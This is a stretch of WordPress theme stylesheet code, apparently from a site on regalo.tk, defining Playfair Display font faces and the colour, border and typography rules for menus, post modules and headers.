                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
